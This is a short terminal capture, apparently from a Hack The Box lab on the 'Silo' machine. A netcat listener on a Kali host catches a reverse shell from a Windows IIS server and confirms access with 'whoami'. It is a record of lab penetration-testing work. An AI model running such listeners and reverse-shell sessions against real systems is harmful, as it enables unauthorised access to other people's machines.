 ┌──(livestep㉿kali)-[~/htb/silo]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.104] from (UNKNOWN) [10.129.1.168] 49163
Spawn Shell...
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>